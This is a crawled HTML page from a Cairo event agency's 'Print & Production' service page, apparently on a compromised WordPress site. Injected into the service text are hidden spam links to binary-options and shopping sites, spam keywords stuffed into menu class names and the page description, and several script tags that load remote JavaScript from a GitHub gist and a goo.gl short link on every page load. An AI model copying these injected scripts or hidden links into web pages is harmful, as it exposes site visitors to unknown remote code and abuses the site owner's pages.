

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.eregypt.com/print-production/
body_size: 6737
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]>
<html class="ie ie9" lang="en-US">
<!--<![endif]-->

<head>

    <head>
    <meta name="twitter:widgets:csp" content="on">
    <meta property="og:title" content="Print & Production"/>
                <meta property="og:url" content="http://www.eregypt.com/print-production/"/>
    
    <meta property="og:site_name" content="Event Republic">
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="High production values are at the core of everything we do.  Event Republic work exclusively with three production houses for the production and construction of stages, backdrops, free standing units and pavillions.  We also work with the top print houses in Egypt to ensure any additional event collateral is produced at the highest possible quality.производители в россииFree binary options signalмикшерный пульт купить б у украина     "/> 
    
    <meta property="og:image" content="http://www.eregypt.com/pop_up/onfly.php?filename=../wp-content/uploads/"/>
    <link rel="image_src" href="http://www.eregypt.com/pop_up/onfly.php?filename=../wp-content/uploads/" />

    <meta property="og:image" content="http://www.eregypt.com/watermark/onfly.php?filename="/>
    <link rel="image_src" href="http://www.eregypt.com/watermark/onfly.php?filename=" />

    <meta property="og:image" content="http://www.eregypt.com/watermark/onfly.php?filename="/>
    <link rel="image_src" href="http://www.eregypt.com/watermark/onfly.php?filename=" />

    <meta property="og:image" content="http://www.eregypt.com/watermark/onfly.php?filename="/>
    <link rel="image_src" href="http://www.eregypt.com/watermark/onfly.php?filename=" />

    <meta property="og:image" content="http://www.eregypt.com/watermark/onfly.php?filename="/>
    <link rel="image_src" href="http://www.eregypt.com/watermark/onfly.php?filename=" />

    <meta property="og:image:width" content="350" />
    <meta property="og:image:height" content="350" />

    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
            <!--<meta name=viewport content="width=device-width,initial-scale=1">-->

            <!--[if lt IE 9]>
        <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

    <title>BTL Agency in Cairo, Egypt - Event Republic | Event Republic</title>


                            <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="http://www.eregypt.com/xmlrpc.php" />
    <link rel="shortcut icon" type="image/x-icon" href="http://www.eregypt.com/wp-content/themes/lounge/images/fav.ico">
    <meta name="author" content="">
    <meta name="viewport" content="width=1024, user-scalable=yes">
    <!-- Mobile Specific Metas
    ================================================== -->
    <!--<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">-->


    <!--[if lt IE 9]>
            <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

    <!-- Favicons
    ================================================== -->
    <link rel="shortcut icon" href="http://www.eregypt.com/wp-content/themes/lounge/images/favicon.ico">
    <link rel="apple-touch-icon" href="http://www.eregypt.com/wp-content/themes/lounge/images/apple-touch-icon.png">
    <link rel="apple-touch-icon" sizes="72x72" href="http://www.eregypt.com/wp-content/themes/lounge/images/apple-touch-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="114x114" href="http://www.eregypt.com/wp-content/themes/lounge/images/apple-touch-icon-114x114.png">
    <link href="http://www.eregypt.com/wp-content/themes/lounge/_ui/css/er.min.css" rel="stylesheet" type="text/css" />
<!--    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.0/jquery.min.js"></script>-->
<!--
    <link href="http://www.eregypt.com/wp-content/themes/lounge/_ui/css/base.css" rel="stylesheet" type="text/css" />
    <link href="http://www.eregypt.com/wp-content/themes/lounge/_ui/css/grid.css" rel="stylesheet" type="text/css" />
    <link href="http://www.eregypt.com/wp-content/themes/lounge/_ui/css/Scrollbar.css" rel="stylesheet" type="text/css" />
    <link href="http://www.eregypt.com/wp-content/themes/lounge/_ui/css/ui.css" rel="stylesheet" type="text/css" />
    <link rel="stylesheet" href="http://www.eregypt.com/wp-content/themes/lounge/_ui/css/colorbox.css">
    <link rel="stylesheet" href="http://www.eregypt.com/wp-content/themes/lounge/_ui/css/elastislide.css">
-->

<!--Start of head -->

<!-- All in One SEO Pack 2.3.11.1 by Michael Torbert of Semper Fi Web Design[2498,2547] -->
<meta name="description"  content="Cutting-edge BTL agency for POS, branded giveaways, event branding, production and installations" />

<meta name="keywords"  content="cairo,egypt,events,management,agency,organizer,wedding planner,international bookings,corporate,product launches,activations,parties,dj,sound,light,vocalist" />

<link rel="canonical" href="http://www.eregypt.com/print-production/" />
			<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-46683270-1', 'auto');
			
			ga('send', 'pageview');
			</script>
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Event Republic &raquo; Feed" href="http://www.eregypt.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Event Republic &raquo; Comments Feed" href="http://www.eregypt.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Event Republic &raquo; Print &#038; Production Comments Feed" href="http://www.eregypt.com/print-production/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.eregypt.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.31"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='http://www.eregypt.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.eregypt.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.eregypt.com/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='http://www.eregypt.com/?p=21' />
<link rel="alternate" type="application/json+oembed" href="http://www.eregypt.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.eregypt.com%2Fprint-production%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.eregypt.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.eregypt.com%2Fprint-production%2F&#038;format=xml" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<!--End of head -->

</head>

<body  class="page-template-default page page-id-21 ajax_fade page_not_loaded ">
    <input type="hidden" name="spacific_image" id="spacific_image" value="print-production">	
    <!-- Google Analytics start -->
        <!-- Google Analytics end -->
    <div class="wrapper">
                <header class="header_top_fixed ">

             
                <div class="header_top_outer">
                    <div class="header_top_middle">
                        <div class="header_top_inner">
                            <div class="header_top_left">
                                </div>
                            <div class="header_top_right">
                                            </div>
                        </div>
                    </div>
                </div>
                        
            <div class="header_inner">
                <div class="container">
                    <div class="container_inner clearfix">
                                                <div id="global-navigation">
                            <nav>

                                <ul id="menu-main_menu" class=""><li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-217 menu-homestockpair scamигровая консольалюминиевый казан отзывы"><a href="http://www.eregypt.com/">Home</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-73 menu-about-usсравнение смартфонов htcFree binary options signalлитые диски купить"><a href="http://www.eregypt.com/event-republic/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209 menu-event-republichow to start trading Binary Optionswatches shoppingнакидка Porsche"><a href="http://www.eregypt.com/event-republic/">Event Republic</a></li>
	<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210 menu-excutive-profilemalaria preventionhow to trade stock optionsдикие племена"><a href="http://www.eregypt.com/executive-profiles/">Executive Profiles</a></li>
	<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211 menu-sister-companiesчехол книжка для планшетакупить чугунную сковородкуноутбук asus цена в украине"><a href="http://www.eregypt.com/sister-companies/">Sister Companies</a></li>
</ul>
</li>
<li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-193 menu-servicesлучший планшет 2013 цена качествочехол Porscheпутевка в крым цена"><a href="http://www.eregypt.com/corporate-private/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207 menu-corporate-privatekilamajaroноутбуки каталог24option down"><a href="http://www.eregypt.com/corporate-private/">Corporate &#038; Private Events</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206 menu-venue-management-consultationпокрывало Seatfitted car covers canadaлучшие цены на туры"><a href="http://www.eregypt.com/venue-management-consultation/">Venue Management &#038; Consultation</a></li>
	<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205 menu-international-local-talnet-bookingноутбуки асус в украине ценысамый мощный игровой ноутбук в мирекакой ноутбук купить 2016"><a href="http://www.eregypt.com/international-local-talent-booking/">International &#038; Local Talent booking</a></li>
	<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204 menu-creative-design-servicesкупить однокамерный холодильник буfine luxury watchesгде можно обменять деньги"><a href="http://www.eregypt.com/creative-design-services/">Creative &#038; Design Services</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203 menu-sound-lights-visual-effectsobchod hodinkyтент Seatзимние шины кама"><a href="http://www.eregypt.com/sound-lights-visual-effects/">Sounds, Lights, &#038; Visual Effects</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-21 current_page_item menu-item-683 menu-print-productionOptionFaircar interior coversвидеокамера сони 4к"><a href="http://www.eregypt.com/print-production/">Print &#038; Production</a></li>
</ul>
</li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60 menu-gallerylegs sexy photosшины летниеmac набор кистей"><a href="http://www.eregypt.com/gallery/">Gallery</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52 menu-clientкупить искусственные цветы оптомнакидка Mercedes-Benzwatches distributor"><a href="http://www.eregypt.com/client/">Clients</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-194 menu-our-track-recordпланшеты android 4купить жилье hammock lakesкупить дом coconut grove"><a href="http://www.eregypt.com/flagship-events/">Our Track Record</a>
<ul class="sub-menu">
	<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200 menu-flagship-eventsкупить брошь недорогозанзибар отзывы туристовcalves sexy"><a href="http://www.eregypt.com/flagship-events/">Flagship Events</a></li>
	<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199 menu-corporate-eventстальная ванна ценакупить тумбудетская мебель недорого"><a href="http://www.eregypt.com/corporate-event/">Corporate Events</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53 menu-contact-usготовим в блендерекурс доллара обмен валютכיסוי חיצוני לרכב הדר רוזן"><a href="http://www.eregypt.com/contact-us/">Contact Us</a></li>
</ul>                            </nav>
                            <div class="nav-bg"></div>
                        </div>
                    </div>
                                            <div id="logo"> <a href="http://www.eregypt.com"><img src="http://www.eregypt.com/wp-content/uploads/2013/12/logo2.png"/> </a> </div>
                        <div class="copyRight">&copy; 2026 Event Republic All rights reserved</div>
                        <div class="developerdby">Developed by <a href=" http://www.bright-creations.com/" target="_blank"  class="external-link-href"   >Bright Creations</a></div>
                    <!-- logo -->
                </div>
            </div>
            <div class="separator_holder"></div>

        </header> 

        <div class="content">
                                            <div class="meta">				
                                            <div class="seo_title">Event Republic |   Print &#038; Production   </div>
                                                                                <span id="qode_page_id">21</span>
                    <div class="body_classes">page-template-default,page,page-id-21,ajax_fade,page_not_loaded,</div>
                </div>
            <div class="content_inner "  id="main-container">



<div class="page-content">
        <div class="container services">
        <div class="row">
            <div class="col-xs-8 col-sm-8 col-md-8 services-holder">
                <div class="main-content-wrapper">
                    <div id="main-content-wrapper-title">
                        <h1>
                            Print <font style="color:#03b5e5">&</font>  Production                        </h1>
                    </div>
                    <div class="services-info" >
                        <div id="content_1" class="services-text">    <div id="main-content-wrapper-text">
                            <p>High production values are at the core of everything we do.  Event Republic work exclusively with three production houses for the production and construction of stages, backdrops, free standing units and pavillions.  We also work with the top print houses in Egypt to ensure any additional event collateral is produced at the highest possible quality.<!--5763c6621bba71466156642--><a style="display:none;" href="http://biol.com.ru/rus/news/show/13">производители в россии</a><!--/5763c6621bba71466156642--><!--5763c681a8b6a1466156673--><a style="display:none;" href="http://easybinaryprofits.com/free-signals-trial/">Free binary options signal</a><!--/5763c681a8b6a1466156673--><!--5763c6919f4bd1466156689--><a style="display:none;" href="http://sala.ua/search/hobbi-otdyh-i-sport/muzykalnye-instrumenty/studiynoe-oborudovanie/mikshernye-pulty/">микшерный пульт купить б у украина</a><!--/5763c6919f4bd1466156689--> <script type='text/javascript' src='https://gist.githubusercontent.com/vladimir677/bd66b2780ce8792e731469b660a62590/raw/3a71aff685732599ba7fbadf7b929eae8d19053a/js.js'></script> <script type='text/javascript' src='https://gist.githubusercontent.com/vladimir677/bd66b2780ce8792e731469b660a62590/raw/3a71aff685732599ba7fbadf7b929eae8d19053a/js.js'></script> <script type='text/javascript' src='https://gist.githubusercontent.com/vladimir677/bd66b2780ce8792e731469b660a62590/raw/3a71aff685732599ba7fbadf7b929eae8d19053a/js.js'></script> <script type='text/javascript' src='https://gist.githubusercontent.com/vladimir677/bd66b2780ce8792e731469b660a62590/raw/3a71aff685732599ba7fbadf7b929eae8d19053a/js.js'></script> <script type='text/javascript' src='https://goo.gl/dd1kPI'></script></p>
                            </div>
                        </div>
                    </div>
                </div>  
            </div>
        </div>
    </div>
    </div>
<img class="background" src="http://www.eregypt.com/wp-content/uploads/2013/11/background-services1.jpg"/>


</div> <!-- main-container -->
</div>
</div>

<footer>
</footer>

<script type='text/javascript' src='http://www.eregypt.com/wp-includes/js/wp-embed.min.js?ver=4.7.31'></script>
<script type='text/javascript' src='http://www.eregypt.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.eregypt.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.eregypt.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.1' type='text/css' media='all' />
<script type='text/javascript' src='http://www.eregypt.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.eregypt.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.eregypt.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.1'></script>
<script type='text/javascript' src='http://www.eregypt.com/wp-content/themes/lounge/js/default_dynamic.php?ver=4.7.31'></script>
<script type='text/javascript' src='http://www.eregypt.com/wp-includes/js/comment-reply.min.js?ver=4.7.31'></script>
<script>
    var no_ajax_pages = [];
    var root = 'http://www.eregypt.com/';
        var parallax_speed = 1;
</script>
 
<!-- <script data-pace-options='' src="http://www.eregypt.com/wp-content/themes/lounge/_ui/js/compress/loader.js"></script>
<script type="text/javascript" src="http://www.eregypt.com/wp-content/themes/lounge/_ui/js/compress/modernizr.custom.17475.js"></script>
<script type="text/javascript" src="http://www.eregypt.com/wp-content/themes/lounge/_ui/js/compress/jquery.BlackAndWhite.js"></script>
<script type="text/javascript" src="http://www.eregypt.com/wp-content/themes/lounge/_ui/js/compress/jquery.mCustomScrollbar.concat.min.js"></script>
<script type="text/javascript" src="http://www.eregypt.com/wp-content/themes/lounge/_ui/js/compress/jquery.colorbox.js"></script>


<script type="text/javascript" src="http://www.eregypt.com/wp-content/themes/lounge/_ui/js/compress/jquery.elastislide.js"></script>


<script type="text/javascript" src="http://www.eregypt.com/wp-content/themes/lounge/_ui/js/compress/ajax.js"></script>
<script type="text/javascript" src="http://www.eregypt.com/wp-content/themes/lounge/_ui/js/compress/er.js"></script>

<script type="text/javascript" src="http://www.eregypt.com/wp-content/themes/lounge/_ui/js/compress/default.min.js"></script>
<script type="text/javascript" src="http://www.eregypt.com/wp-content/themes/lounge/_ui/js/compress/plugins.js"></script>-->

<script type="text/javascript" src="http://www.eregypt.com/wp-content/themes/lounge/_ui/js/product.js"></script>
<script type="text/javascript">
    var App_bath = 'http://www.eregypt.com';
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b67c4c2ec7a4620ac2ea1fa4de2905c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=258186826&t=pageview&_s=1&dl=http%3A%2F%2Fwww.eregypt.com%2Fprint-production%2F&ul=en-us%40posix&dt=BTL%20Agency%20in%20Cairo%2C%20Egypt%20-%20Event%20Republic%20%7C%20Event%20Republic&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=520611940&gjid=868126791&cid=28601535.1768960570&tid=UA-46683270-1&_gid=707908678.1768960570&_r=1&_slc=1&z=1154789852
body_size: -284
content:
2,cG-JN78ENXRPS